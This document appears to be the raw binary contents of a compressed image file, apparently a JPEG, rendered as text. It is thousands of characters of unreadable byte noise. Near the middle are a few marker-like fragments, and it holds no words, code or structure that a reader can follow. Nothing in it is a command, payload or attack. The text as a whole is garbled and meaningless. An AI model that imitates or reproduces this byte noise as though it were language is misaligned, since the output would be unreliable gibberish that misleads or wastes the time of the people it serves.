l�vMPt�X�X���"�IIo�v��N< }�8�#t�9�:Íd@�v[���J$�S�*h>q׊�#�PyhE�%��@1����B1e��
h�'�{c� �H��f�N�5r�Uu����:�8ؾj�`{>kﾮw� �����<	��=W�����^F�mԣ� �����}h��>a��\�?�r��*��R�/���z�xad�Ǫ��@�ʙ i��9H�n�!�v��\]TT3��FP�b��&G/����S���Q%�3��p�S)�u�UE4ЎL�������M'ܨ��<�"��r��ՅN�(�[� 0�SK������|������C �R�IВ����0.gݹ�V�2�k�w�E��?Ƨ����1�c� ��?�r��,��1P�|_�Ļ��xab��V��T�.=ir� 3�$<��HI7/��$�N.w  u�>.����� b]G9�M���u �9L�	Yȸ�
�L@c�B�c=/BR-9+6Gv��z�VZ<H�d~����w���ϛ������
ԉ'+5ɹ$#�Tǻ�s������r��3A����ߛ���f�.�N�n�Q�U0��~gQ� s��3�&��~����"@15�*	�`�� (�;�
�f�D(p�W�$ctW&?/�Թ-ڮ��S�J"�
�g�z��"B
��BE��H˪ ��NR�u��ӉY%��$6<!�

����.�7e]��l6M7�|I#�c�l�5{�=�5Õ��߈?�(�ec�&"NibE�J(��*���gkm�Xi�����6��T��bz�K�(FT��BT��2C������u����<�}oA�Ǐz�TN��Z��=_�;J E�8*�e=�>�\���ǟK{\����:��Cv)�� !&��c�1�5:$NWE"q���BΑ92��A2Ȕ]�;��"�h���iE��` .�9������|�W!xw���Ҙ��x&��l��;�Č��Kiʁ9�����MU�͇�B��*�{N�]�b�!��J<I̩�W#���TikTbk�fjd��t�H���_�O���.>r�����-�ˆ�Z����]���g� ���..�y��\�)�<ECu���@p�q��0���鏝B9��xg%2�7]�@���,�nZF���g�t�E3�߾ћ~0z��+Ø�Wڞj�`{>kz,A�׈0� �u^BH�q�,�f�7���Y$�5� ��~��A��~��>�2�ӁI�
�ٍ
J0}d?1�8	)�r�k�E��=�F5D��EFZ��%t�WJ5�Z������
�}��U"�>�V$[DVܝ�
�WQە���<�S%�S3��Q'N��P�ՠa��pQ�ɉ*l�)`#��:"n�����B� ��P<R69��H&��Oe1�h�34&\'c}�J���9�}(��h��݁���?|���A���Mu顑�&�����7Ⳉt������P}5_�����Ru��%�`���Y�j�� r��5H�I42�&lsNYK�hI��<��r�8�-&���.�?��a�9�	���6x[�����i��i�#����8��#����V�b3l7V�:��G`�䉊�\�BQ#F�w����[H/�?T�Cˬ&�#9~yu3`��Nׁ���^�g�q�}����E�i�W�"�<�C`@Zb�Ήc
  � ����ƫ����$���N�+,e�3�Oha��Z?�s=n�����`F
��e����(�g^�U��Nc��G�C/�C��8�1:GA�~�^�F��ʾ���1p����Kk�;b���i��Q$� �_W��ݚ%�cwI�UTHD������!6��ۺ�~���e	*��zȵAEz��.�&����&���4��58����+݁��8���_�\֝�{�L��������5_�o��/�)Ϋ�H�V��rJ�"}�ǉ9c}��Μ\k�͙,X}s�g_1v�EWy�Pxk3��n�^* _^���0H��`������*��X��0p�ì@�^�Q�k��^E��j��S-���7p�����Vr��$�M�f�٣iy�$֥Ֆ���z��֣E�Z�2;�>J�`{>k���������;�������Vj�|�}��4���"��q�A(���w����r��Va\ �k��zo��]nYv+G?�U�&�t��J)?� _^��Μ�Ξ0�)0S:%U�pv�"c���Q��*������5qG���&�����>�u�D��j��ю�(�DUG��N��3���G5G�9E� �QgX��/م���w��W���[��������;��G�*$�&����~�������E�EC$��72Ǳ;�+���d{���FO�N���ku�e��6���o4��WEP�����������E(~��z�" @�z�|�$�DD�q7
�Q��^KF�E�1��Q\>W.�q�<�v���%Y8U�J��
����S�%�خNyI��J�;c/a���n�j�`{>kw��߈O�\֝�;͚1�D&��o%'vI����BSa���j�}_}�OÑB?im琁�C�#�֟�eM����k==�W��6�9�!����p�K�T��1��!X3��_8�<`�����:a����8%ބe��f�O�z�������E�.��������a᤟9�P���!���k��.d��	CbJ?QJ�j1�z������Ϛ����^ �Q3Zw� ��3��F�.��;�XHoI=����~��{��9�ǩ�8�� �����$?x�F��/f�g_Vj� ��6-+.y���h/F�!�U8�'L\F� �p^I�B�y��(]��j����q�|�|�0��S�슪v�[W�j���Y��7m�#׃r�̞� U�BK�d�>�F�y��ݷ���m,�T�P"���&�QdJ�T,?��^�g��}!����&k@��@~)��幒�k���ոo�ݙ�=�~�	?4�W��g�d{��x������ë܇� ٧1l����d�3P�F��MX��␰n'NU;���6�E{�m���r�X^��Q��*��
�T/X �˂�pc�-��J�m0H�mv����|�T���#^�x����:1��t,J� �����f-��b�s5(�TKV6�2j�`{>k�a/�x��D�g�[���O�>s��6y�$��Kb��5g�o��/���J���#`�� �%��c���w�G�k�(?�vt�vM��A���xr��d�3P�T�%�\6}Y��zο��I�z(� �̐T%�1rIش�'!3Z��/R��*��vd���q��l:�÷%(M:D2ܛU�h�k-� ��D@Ui&w�	Td�c�!ଊ|�J��ƍ�TH:D񱋠���g?�v���  s��5�}NAo�PWBd����0�!'����5g�o��/��@&y��&ʗǬ�}�����#�b�:���E�G,���va�p�1�k"<���&��1��W
�G"�L
 ^p��7 cz��@��4�B��tE_D:�o,T����nb���|x#-�S����j���\I;$��%� �Ğ��ѷ�*=dQ��X�٩�#�W�����<���)%��O���^�g�a�� � N� �C�i�S��Qr�ꅌ�Y��$9��M���=�=�_ÌU".��
�V��H~�^z?}��"��d
�4�;P�\X*Çd{�B�V`ū2Sp�|n�:� e0Mɑ��bazų�_5c9�&�d ���g�Em�x]'��T����P���ډ:aN�V����Y��n�����>jb�U2�&5\PʊOX�|˨G�D�`�r����<����|����N��A�g�T9U���b�j��3���U�C����X�5_�v������{$���G��~)���v�5�\M?��y�Tv#�=��r�w��D���7c��û��z#���(�$Pj%�ǼK���:n�vH���;�f���b]?�v̝��K=N��c���.���R�W�f��w!'�!�$�	�W���B���v����������Ͼ�q꫊�dOY�5�-���&e��� ƫ���(e�ce'7�e�`2G�Ѝ��� y�_PUd��ZU�;-�E�;�?�H����0_	���d��28+�l#�VQ�b��	��GOĽ8�r 9�)ȿ���S�C�a�:�U�D,�Q^#�.�D�6B!4�D�֑�I��5�l�S]3�ȃb��Y�	"�6�3���5ϟ5{�=�5�� ������Ͼ��*	:G�"�k�A?�{��U��`�������(:�[��#�j � ^�}d9p8�,��b�9��!�W�(��د�Hw�?����8E��q*�/���x�-��D��VH�N��&h�K���.}-�&�u�z$P�n�'�b��� b��6%I��`�|7$E���deΙZ�&'E�N�d�c�tK�y�݁���~`�}����}�{�8�ÐW+�Ѻ*8�B�~��~��W�2�02�wBn�%��Ǎ���W�撺��-��:���Ք��Q_��@?��*c��9��l�$f�T�dIY�5�[FB�$�) S�H:q<��ĉ�������9��Fǣ�ر�c�䳭��hj`]��rU$��Wm�"�y+W*$�W	,XW��[]�I�<����|��W����P3Y���W�!�A�p���kȭ
 ��y��񰽆_�` `H�* ^��&~oW"#�M`�zuJ� �g����/F�s���a1���J�@T��yb^"�zm�	14���9ĉ�&L �~[�)b"����5�����6,���t��(�m��&�L=B��IʀF��d�M�:�X���0����݁���<,�����A�g�W����r�7����Wa��5_�6������㡏}���AH��+i�c?bg�\�g�`?�=����U��o� rY"��'0�t�LL��qz�O�E�(h�ۙ�m=O*)G
����AB�: �@��R�9V<7�
/�' M�����1F=�AMJ�v� >J�`{>k�߬?{�}vk>����b��*���.Dev��V{�a�B�<�$C��ߛtn}��\>GJe$v��řz���g�b �w�c�7*�[�tR�RR4��5"�DT�MA�DG(�etc��(\+A��?#��ٷ��x����đ9o&Ȫu����: �M�)�JqLޭ���ӓ~�y�݁����?{�?P3Y������l���eB���~��Y�B�<�$���yu�-r՚	����i��d#>�;}��IR���t'V��������G���G1�=ͥZ�I+D�2�Z�S�L8)���U
�ne\�m��-:����dQ=�``@�aO�O� ?�W���_��s|z��}�;�V1�zy�%�r����^j�|lob��$��쇮<�\pP�j�+�g��������L��p��J�� Fn��R%��fԩ�q%C�bK$�D��O���{4�%�����a���M1�Q�Ӄ���+�+��W�h^�v� ��RrH�]>�9�% J��%�&q��v��~�� )�=� �Ͼ�����9;SƏ�!x�Wa��5g�67���>�����g��=N1@1�1Ѐ�+�ͽy�z�䎘��Lj� �"���쩁�1NAG"��/�s�5�x�B6l)�  �?��� 	�$NFE�$v�|	�� �X�S�bFĔ��#� ������|��:�{����� 0�w>��!���a��5g��/����}i�%t����r8|>9Xϫq����U? �>cNC��� D���b��2-&cj�U��.����͖A��m��P6p޸`�/8`�(�:O����`P�O�]#��S!s�p�B�"^�&`��y�݁���<,�yS{�� 5�}n�vV�EpHr�B� t�~�� ��x����ȇ#Q.ǁtlp<�����b��v]�j|�"�U"Vj�"\����8�Ӑ=��޼ίZ��K�`I͇�����Îs�lPH]�I��I�G,"R��z��Saą�(-�����O5{�=�7���o���ݍ��(�s��Ey*���F��}e��� Ƭ����1~��!���UXL�Ň��y�����y��|v� ��@1N1@�Q�z��M���e�sԚ*�MAL�Ȇ	�M�`Ᾰ`S��A��	����͔�Ue��1EQ�	��"Sh��jy�݁����+�=� ��V�c��&�gK[���K�*��� ��.�C ������3V{�c��O�����\x2��*��)��� W�C�����H����ˏXG>.����}��a�DD��z�A���@�B#��C ��0M�l0����G�Ty3���%yȷ��9A�^�(	Ę^�
p��v��~��xS{�� c$,�s���ǹ�&�?V��V���҄����[H=�?g#d՞���آ�>�l@�,<��p<��\78���~�G�'a����s�u�� (';F�*7��ʺ�����cjq���G�t��ΰ�78a�6}8r�����JHyVT�p -ߔqb���6hS m�|����|��:����� ��G�  DCV{�c�<���2Ze{�z�� }���h�bT]i��Z���A��1!����7�gH�dD��$���I�u\��R�N���%�`����@TG ��:���S9�C�/��t9"�'�!�.��Ȫb�f�ڻU���� h~�ۃ�v��g�V���ݲ�{%�VT�/�67Ǿ��c�5}e�i���U�9M�`�ps���;Di��2����[��a4Z-�����Đ���>*���C�~�M-$
�K?�&�7��7C��� 4`�%�Hqw�٣s��沏��l����$��Q �(Q)NP¬���p�P&E�%�a�K��-y�V�B��b�ic��D�ش��qE�lP��0�AÕ<2h�)��1�6P���ϝ笷R�T̄�����ר�e���x��.1�Ty�lmO.
B��⭤5Ā=���>��a@�{�ו<U���y�[Ü�����t���@'o6[�a6J$��(D�����
,!�\@�.p>5W�1��8��@A�xJE@ ��
rr��DJ�Q����"� �6E�}��>�s����Q�87"�.0Wë�X@TTL2�sᏇ>�#�a�N`����݁���C�f%�.	3�0R�A��G"��퉘�ٷ��a���#<M:Gx���3{���F�O��o_+����,�i*�b�x�Y�rFEa�Z���]	Ƽ���1Ŀ�U:��R�p.\*���l*�X�M���$��\0��&�Y�� s�l^i�e�A�
�+��T�8ex�(8s�'Tp�a��6��L&�5G���W��󼓋�&scj��_�K����k�w3��+��& !���4ܹ%g0Eb�ND�j�빬�1�.��df�������0O��*�fR�\��n�n֮(*'5�~$���~��GW_�y�u۩���e��ƻVf�P�Hɤ��0��aO�-,BҭY�i�������+��e�
��`�eҌ���L�����Q]Z�x�D\�O@�{,�V����!]RH:Yi�tE�@���I7q�&nE�HJ���I�J�����Y�����s�I���j	ɩ�� ������|�%��!�I�.��c���Le��m�hjl���ܥ�����rh0{M�e�_�����Ղ�S�n�l�6��5�r"�U"��>U��G���V��d��BZ�Q�t-�ɓ}7|p����S�%�tg����g�ж���k�2w�Y��3ZBW��ӵiٔ�6 >%���,�4@�W��~�Sf���%��N�p�]��oW�V:����nh8�xK�C�o�����ls�L������w���mY������� @:���Qu�^k�T�������O��bP#C7��0���MD�)Լ�ey�݁����mu�#��5-�͓U��Kѩ�8��P�R'n&\�)�I�I��	�K��I�WD kz����~�X��-+��l b��uK�>������GXnJ"��1�L�ڦ�5,���.M�g��ԍ�6J�jPs7;2�j�#F�{�o��Q��g���2�> ač�ӈW�^��6.�ׂ��ޙ��(���E�j꽠����x�{3u�c��~>���H��n3�f�
mZ�fsm��5�gg�˧�'���/\z�#:}!��Y�U��a�*.��;T���%Ӗ�J��cIJ�*��>�Ԉ)�M�w;�^�g�G<@��lԦ�f���*W66v;��dj��0B 'r!��?x�j�wޫq�s`����}�S,���P�C�^��L�VGFPWV��.�]le���fS�QZ��jɱ��НN0�[����d�E�L�� w�ٖ�C y�G�҆��{$�k+j�%m��6���7C� 1(;bRjwwKM�-V��o�s����l�������U)[������O����gM��<rc�!pm^:�La�+�I
��L'|C��{	�IF��ɝjE�h|Ų�S�D�8���c���^�g���)I�ku��Z��%�b)��:��^M$�(��^9 �{��,DO�<�֙hG1v�i�y�����T���u(铧��Y�;�<�$�e�hNV��Օ�6��Z?d5(鍠p���j�uZ�������\���,����bf�`v�rA��y!�3ȧ|�x�O1 �f>&�
��:���
e�u+�m̩��N��PWeOڙ9�� ��Γ��YQ�]*Z�2VZF~N�usF��T+J.z!�bdG����o��uef8�v��Ii�8�����X�^O�i���
N�5H�2���G�^�gϧ6>�������g@+gJ��]c�r��{!$�&��,�yÔ�-�^+�|���V{<q�w�ۛ�I��L�d��-��_Hę��[g�gf��gfd�������"<+�k-a��.���r���Yu��3�����PDB�C� �E�������8U.Tul��M����{TI�u����B�e��,��/]s��g��M�lE˶��@k'$�à���!��u���}{�a��������{'��4	S���f9������ @j����@k3a���0�Y@��0t���:�@��0t���Z�@��CAk�pt���:�@�<6����5��e��u���8:X��c���Y���(��8:X��(��8}��������8:X��Ya��&��X:Y`�-c�|>�#��u�K���8:X�:X�|>k1(�{� �u���A����E�<9�hݡ0?�^�g� FW��� ѕ���|�nU���Pt��§�0~�M���aө�AY��,|�;l��
��e��[��ɬO��|T��e�BGֶU"��˨2^n2>�o�\ ��O_�5e⟲�i�s�5�u���{�=�#
�½�c��^��ڷfW��{ą���e�ۛ6�U�����D�V�.ɕ��wJ�qw��0i{����6ډSUN]&v���]Y/,61h�Ů�f��k�ۊ��ݧj�N-�u�@l���fi>�ʝ�}^$��lM؄D���h�Vx��j潎��B��ͼ�ɶ7���jؗ������2�P���e��l�2���( +�*�`{>[~�2������j�ͦ�׈l[/�^�W�>�j�7��F�em�m�����~斠��km��֡���w��{k�Ғ���vZ�6���O-P�%]��$I5��(;j�ͼ�l�j\�
����+z�]+�%w�(׵��@<;8�^ i��u��	�m�֗�w��wl=�V����	����~�b�q�?�k���{�=�/�y���d�f��!��$�n�z�=���V�[b�m[��C���m�������#��&b|?�Eh��J-�Z�n�J�v������w!)������5����_X����-N���[�]�����){��o�,_�vyw6���'�4lێz��������[�P�v���v�x���b�R&}<6xK���
��ϓ֭�3d��m]G��e��r9�}q�MZjѹ�����Iث�ų4�5��54��K�z���Xj��n�k�Kj͍Ꮎ�œiToG�6X]�mZ>O}E2*�k�VZ��r���l�E�Ϋ)�`�ֱ����ӛ���қ��%�ּ>���lt���!��!X���R^RIz�Ǐ����}9lgu�^���/��*�`{>K�if'������-�gc��躔�ʤ�����Ͼ	��N�� �5����1������!
��^�J��{��?�;[X>g��;$��F�����!���I�4�����i�Fٴ-��=��5���j�&�Gąvj�Z��eo7p�-�rM!6&唴�~��sLl��|I�d���ju)��۶��EZ��취��14��{�=�! i��l�ź��V�.��g��d!�(�b��K
�+��� AXh��k����G�h�" �c��c�PyE)��1b���"�5&ы8�D A
�99Z���B���I;y$К����A�Ы݁�� ���`{?�2������v�� �+݁�� ����� Q   !1Ar "2Qq3ast�#BR���4Sbu�$05Cd���%P`c�6T&D�U������  ? ]"�Y�}��Lz��R��Z�KW�j�-^��Եz��R��Z�KW�j�-^��Եz��R��Z�KW�j�-^��Եz��R��Z�KW�j�-^��Եz��R��Z�KW�j�-^��Եz��R��Z�KW�j�-^��Եz��R��Z�KW�j�-^��Եz��R��Z�KW�j�-^���0eťd��+3�6Fw��$���!k��@VN�b~�6u�6���]һ�wWuwWuwWu_)%w
��+�����ڂ�b��h+z�Su�+�U�#�z��r�a]¬ZV�.��-�]׭X��r�w^��^��սz��V�5d�O$Q�� �I[--k��$05����#���Ա��~����:h�k�+������\�j���ñ#4�2�j ���� Z�GU�-�u#ϏW+A.�mȗH��be%]X�I�	p�إ ;UڳO�����8H����g!O+d����(�)��Av���"ޒ=�Y�@�6,��ݼr�e
*�$�Z�`L��]��`��+���p�B�y��#�k�\\l�~��}��)J|{aqZ_��f���a�������MS�vub��
�հ�o��/��?�\n�m2��x���1j�r:�}�~��Y��v��W�TD��{l���b��qtd����oq��
�O���@p�@�3���tA2b�ZRM�@L���d�8_0"�z#1(H6#0Y�ih���y�f��X[��b8\�,k\e���ȶK�yh�$i��,>b��[3�
�FkP�ʹ��I��FNk��I����u<�']Cq0���>9#C�ZZg-S��t�Nѯ͝6��~I�h\�&��,k��)j�q����&>��v��Sq*<��X�U-�dDS]U�t�����ZZe-a�<�]�K��y�RX�ب��h�k6-%`@����R�Y�q���)� t� �,���뒰ب��*�<��ʗ~?;L��T�#���J�w��Z
��|^Y�t�c���*��	{�\�5U=\��\Z�@)�6/(e|}ד�G
�1))(�}��tAʗ��/f�Q|����,R�W�2���y2H�����I`�C(��J�JJ��}�4ى��&3�H㎨7&ck]r���9�GQ��k�0����pEUP�v�/	�ܩ�j�c��|F�:��|uYlΉ����T���%۫E�f8+�"{ofb���Jbrfv�TU4�C3C�F�󊆂ZёS�UOg��윩���$��_�H|�r֊o��iG $~��в�L�_X��*ja���5�T��Ƶ�h��5(=�<]������u-�*�5��5�
.O�bO��ea�*���\�A��w���QT�#��3p����	h�������M�m�]U$�$im��Us����1����(�;B�\-oH*�{duFǕ]Rc"��è�b�mgH��s�K�b�w\�h�Ұ�Ojf-C9""���]*�0��/���ŭ�>&�{F�u�|r����)�8����L�"'gu��&������eF��y<�k�*������/E��)�[�L���D��&J����5�� �T��n"�%e0y��ʻ��I ��fb�GC6J��.�
,_�f�b��0�>"�zV�&�T_ߘT� 	� ��o�.I�_5Mm��a���[�L��u��=^��L�qA��#�_Y�BljH���
cA�R�3��EI�<��a���b�8�i�f� IdW5�� qDE�+H��ʾ�f��>\2�m#+�Ž~���y�w�l�I�T�C������l�Ü|�U��9ࣔ�p���P�](����A-����x�J3 ��G��`k��+�N^��M�.����``)����i*#:^�X���TAI#�a�l����#3C��cT�}Y����̱U�Q[;"s��ɜ�G#����Ǫ�$�"q�t.D��|�������zד����SE��X������c��%��y�1�>PE/J�oPU\E{fS�R�����ph(F�P�Y���H:*Zlw�zYu��v��j3Td�64�O����D�\�ʯ����^E��WVIKJ�XM�2�xP��J$s�gH����k�q���2�OY�&ƹ�ܡũ��U:7��o�P�-z���?����$�?���S��W)=��bH�.�[��#�{f��T���	�g�RQ�B����*����3�I�S��6�sf "ƺ�Iq۩Z4km�OܳA#��u��\�,�K�k���[����I8���u�V$��N� ��j���SL3��s��`���U���.��5��l�]~�w���V��P��}v��h�\_�d�&"X��!�NX~�V=��X����u�����ah.�j)��ys<X�� `� ��b������t�@�`�4X3]3#��b�i��_�+? ���4�c�*#IF!,�&�.RT�x�u8����4@q� �'�Ĥ�{�oHek�) p=H-�e��򖓨P��],��>K-TQ��\Լ�xb���h�������u5+5n��:/�s��S^M���-��bx���b.��l*Hq��3c}�ķ��/��02����T���\�����d#8�9U�O�GQ� 5��(�&�z79>����#e̹��O�UC�v��1B̎� \�ԧIQ.F������=M��G��ɘ'�C�#���QW0�&j�wO�(�l F�h)C��S���7Fw8����h^o$ce�mL\�[�S��RN"��I8��7�$e�����$%��JZ/�*�> �k��p�L�<fP��*�fIA�a������t�i۸+�ʧ2�^]{ʳ����挶0uʱ�qX;�����b�C�U�w9�=�Qfq�6Q�X��w�a~�j�Y4Nh�nFAG���z��[e_ޯ�d��u�u��4mdN��k�-MLlv�������.�Q���k*�C����vH*�Ip���|�HK�I/T���(�u���U�Ol��!��Rӻe�De�	���u���q~G�kSf���~���[r������ ����X��LR�^)�bmΑӁ����d�~|㸩+j�G�2�۵���<^H�Z���h��_��d�:�B+�xY(k���;У�N"i�t�6kuO�/dYV׸:@tL�B�@��;�F)X��g�]Sl�˿U_,$��T	�@v[�o�����v؄[�}���Zz��NMG�*!����v�s\U%tF�ӝH��O��I�T�C�'N�W�1���� �n�2��SAU(20�ҟ[O\c���&�O�0�h,J��Z�y+� �.�}�2�Hq�Uٞ� ��S�WN$��% *�c���XHkAQS�0�)g9C�SW��`:��:t/�,,��銌���jڶ������KG�[��w}19Ap�R;1��4���H�&��Ĩ�Ia�����
�����k;�hU5�t��$�����la������0�����mq�E,����� X_���}L���6�*�l�#�`~��� ���-��.:�RG��	슐��
��3�S҆�+s�IV�B���S�w�Ml� �'�
ݕوfU�٣hd��p�*�a��1�2ls0T ���-���@A���B-�Q����1���5�{�-Q�.��f���jz~�@ mv����q�7���S5͚�1��V@r�L�:��{ �@�u;)��0�	T�����sq��v��4M��p�O7���N�ߣ�Q���l�>��EM�:�q�S��"g0�ʪ��tU�#�pL}� >�kw�C��� ]���E+�_�)�i$p{Ԕ�8�6#g)Y�t��yp&t􏈟�5�-}u6^2�k1w6q�"��1A<�1ŭs��(�Y�j�M\ȋi�$����m�"��G�e���F��*\s�Y'1�n�=M$���KEY����1	^�ǟ�o�N����ѫ+t�R�ҹ3�S��YzB��Ɍ��9�����N}|о���<���&�)�\z�Χe�J�R<��bP�_$�q��d8�a�rs��#g�T���äs$i� vڙ���<ǰ.���t��'����;�m�y�$LZ�����>�`.��|2BK��fX6gkǑA��S��-196�6���;�N�K���l�4
Z������HP�Yp��nk1ĔY���k���<�FF�I6=3据h��x�)ᣁ�\��	�##���Y���_+u$�*n!ԗ��:J�Pʓ�f!]WV���^6������쵻���Cи�+�W+��-k�Ov3�YҝIC�Z�v'��9:L_a{��4(<��\��)p�f�����M��2��U˶V���3�\܁GJ)���ʥ���K��>]-|�ɕ�Lkj�t��N��Mέ"�N�u����aг.�Z	Zh<�:���
�,&B.8��7G�5PÞ����g��T�պ&U��rUS��9�(�Y�+Z@"�zY��Xe��4�����{,�D�E�w}�iY�&���k ̛UIKT��B��@�lT�A'If�[~��$��?�t���ϱMWi\����Q���Q�e���(� (h���.����Ll��;���������5��6��x*����p��"�j)��>]\7;�'Sq��EjWx~6V$�٪���-�F�~�� r�Iey�!�ĺK+I�P�m�3Qϊ��~̇��i��d*�����w 斩�33)�s��L�i�?����5w����]X�ڴ7��\���4B�k� y+���k�k� ��m�Wm�hV��/�j�y\t�����������i�J��G��O��c$��w�H��_G}��d�E#/<J���YG�0*?���)c�'yT�3��,%�I����`�� ���\��!�zj��N��ߩ'Sq��EGmA%LJ�̘6�.DD��� !GѰ�����#��._^���������v�#�c�c���q*�8�q��R]�ѡ��֬c�e�!p��}}E9@��������q�I"�ؤ\hސ�͸��ϵm������Z�4s
��0s�T{{�IP�q$@�>����I�
���F�s3��0� H j�۪	p�$�v�a3��c;����6�)^mrT�@揤R���)�����t���h^Ayvgy���dn��m]\��VN���X4-���'Sq��EBG���k�-���y��X?�j�>_�ۖ���i�W=�=Sd����GX))+���XI؋(p���� xD?�k�ĵ�bZ�-p�-p�':�aFpv�&6�vR�.!r�x��<��V�q�=��m]�ٽTD �j�#f��O�VI���ڤ���_c��%T�W�tP�K����dX|�|&��FП�WU�U�q�]����ξ�V��S��oMt��8M�庡8F�m����v�����UO��2\�e���Z썠{Hްv�3�:�q7�I�T^jp:�����aRzE�)�QES�F���9[�k��X?�j�>_�^MOu;Bu:��p�z���Q	UC�B��-$��X���s��X�4ڻK5�yA��	��َ�w�f-B����� �����U	����N N�v�ep�z8-a�������ON�]���e�j�Ѽ]W�\�5��)���E�j����ω���m���)����3��)f��C�F�P��y8���u%�*5?��xU��.*c`�Q�XV=_����O�B�gz��*��ѵČ�� b����kjX/�����丨�� *j�f����$���$13�P��W���&w4�V���F�AQ#�h�����X����� O�7�AF*Y%x?T#30yH;�æ�p6+_��Y�J���_�+�V#e��u}���Tn�XntM�ڮ[�؝R��t�j��9����:��̹����������R�Qgn�;���7�ʯb�+��yF�����.7'b���Ҵg��1>���hۡ#��Z�o��y��*n!ԗ��|���*,'�����'0nNB=$��D���p:�`��N�j���)#�����X�5<ZC'�VT�UD�Kj�{�f�,:>MrY��0��k��G�`�{��̱\S�hʫ�8ay9�<�Yg�iX?�j�~_�P�O�)��_;�Gީ&u<fy�����ت�+)�gld�-���2�,��j�rU_�+��`� 
Ū�Z�(h��c�B/=�KJ�J�t��}lX�Q)��.�v���`5(��h�>+6b��6
��O��Y��ʁ�C��В����r��58u���j,��Put�c<��M��ur{�s�#o��'�Q�V�]I8���u%�*5?�m#ȜԀ�L�f&����
V��:�\��{�jI�8�}ۍ-G(b���yt,�H ��t�	ITf����i�����H��y#c�%'B,�1�cX�Q�g6 �%�ŷ�<�����q����nX?�jƾ_�o�ZD� 2�c�g�EF�`B�[٪���J����'��܏��~�����k&��[6���n,��{nWc�\6����e�� ��c�Y�)ĝ��[VxetoM�t�Ut�oC=.���8u7�J�t����V9��������mU�	��O�\��z�q7�K�T#ڧ�!Pb�A�Ys�:*�QR��Zv�do�1Gt0��Xҩ����G@`���h���d�ŏn�pQ�KY)�kr�R�5�%�W��{��i��o++���c_	/��R)<+������9���c�����T|a*��9_ڰ���+�Vi��R�:�.�Blu��6Yd6���,�&ɬͩh�벯�+��4��.��E%����͵3W�d���@ �>ED�t�x������z���u$�*n!ԗ��|���  %�r��c��MNrH���㪧�����#�ڟ�
�H�ly��ە=��5+�����w�/'��,��f�g�j�V2�J�b/`kٰ�*�;�{�`�:G���**�Ta�S�/��ꦉ�2C�v;0+��c_/�.�R)-�VO��?�3�|�?����>誯x��� �3�.$� ؚ��`څ�7�j�Hڬ��D��X�f�@	 >���!������G���S���~v�V�ʇA#mm�7sj�p�3( 1QFɚC�I���H�H��.O|WRN"��I����M��a��Kn2����2�uGɬ���V�ʇ�����J4����* ���9�>�*.MW�r͉���x�����樗�MK�c��mr��f&�'��� �����*g+�M˱�B�E�RzRFS ��&�+�m����M��V�Bƾ_�P�R�U4��s1߁����Q+_��x)�����^�n�cX�&��5��]9���U^���K	�f"��Qh��:�\7"Z\X6ؠ[%��lc�h���Y��\�wދK��e�wH�ʊv0�>
z��C�59�$���mQӋ��S#�pBHr�ɬ�j�Q���R�!O������!:��+��ԓ����R^"��R��"�=�p9�Zmb�����}�9�pvAg;~�8D�&M�ֲdϕ�y�y�;s��ԕ,.$?(����bP{� �V�Bƾo�]P��推P�Wu.��t���>�*l�~�M8Д\v�I�(YU{�S��x���@f퓱�A�6b9M�A�7?��������M.�ܶ��E�$�n��s��r<RS��NB��IS��k��*g@M�Q��jqID]mRM|�$Q��Jt�a��\�''J�h���)j_���j4���%rg�Wԓ����RN"��R�8����t��)��l��9��1�0��HX	��अ��\�S��('`@=�V�Bƾo�#����.���9���*���_z�@���FB��x(ٟ.`���'G/q�(�V���I<48�,�hVۭ���tN�h/��퐆��P�I�9��335���~����d�ڎ�j�i&�hY����Q�p�&��]�
�<��G{�6�,���rc �"ۓ#�n����$�*n!ԗ��<�������g([W��f��,�\�k�B��y��j�B2�s��#�!���b��x7�s|��P����#����Ug�Ҝ������x@�`t�k��rK({N�+�cE�q"�>����hE�׷Cu��Yn<Vf��1u������ީ�n�I�lO�Ry�[����MLvq ����McX5ۢi�l�N%eta�Q�Z���M��%�>k��� >]I8���u%�*��K����v�O'Eo��(�Z��{vj������u��G���ҽό�u.Q��y�7��m!Z�wKg\�% 6n�+��c7��	�D�<�_�*~7!�@�U��E3�`;+SrQGM���e�|3h��Z�9�`G�a?e\�W������S6  A�!#�(���H�s�Ph޲��4.L|gRN"��Ix���S|8^�`s�vk����%.���s6f�p l*��*y���5��t��[[lN�:dЎ��U��q&��v�h����� e
�E��	r%a�,o���!�,;ʧ�L���x�f#0{��yʑE��|�k���u*��C�S�2Xc�/g��J�>����qao�eL�0I!ϒx�s0U��E}�܎h&��p2f�{A�)�Y� �&��N�j��?��J�&�9{��5�^��
�@�&:�yS>�o�:W�\�7MeVᱷ	���'υGRN"��Ix���S�0Xu/d��R�����*�My�,b����ki�cZ[�����'�!��jI:/Kdm�S!�\�qo���V��=�U}���'�a�,o���! pT2�X6��6��S�%���gqb�QI�?G#\Z5�����4�l4��#k�Gr. ��b�Թ̀�K��{K�4���{���U~������j~�5P t�!QU��МeI�=��pQ�Q��>c�'i+B4O��(�Ԧ�f��Jhl�{���;��꣥m���`h֋��A�4�)�6��(��\�'���~I8���u%�*2��p��δ���;oe	`��,gf.<;�}$�9ͱn{���w��Xm%�A���4ب��a��c]�bt��a:�sEк���U�m�V��>o�C�(c�m��*HzW�{�ӛf�V�R�2����r	�<��m�3e�dQ�X\��+���43KR'$��-��$s�m�{4hsnm�n�EQY4��5[�,m�W�=�0{U_�*n'/2��j���:�k��v�WG�R���{*9i*�A�:Ϸl"�^��v3����Hڋ�3���M���Lv��� *Q�˭ P d��m\e̐�CY�TJb:�;��2�bJ�uF�}m�N.;T�W&�IQC}N��HXtmh�u$�*n!ԗ��2��`�7˚+{6������3r-�W������62����}�*����b��%�R����U�m�V��~o�J��2��o��M��<�H��߲�	���7тj	�6�}B}\�:*y���f �y�iX�+k`d�Ӹ�I���ˁXפ�!TN�F��4�pEқ��S|�_�̡�bG� j�Z�����"৶|*����e��-,۬�x����6Y�c��ڂ7��+�b4��S稨���l�9�%c`H��*ᨖ+� �Z	#[�8�Ы���B?d����E�fb��3Zє]]�7z���WXy(�as�e$�����m�(�s�GiD�w�L��]�RN"��Ix���*O�
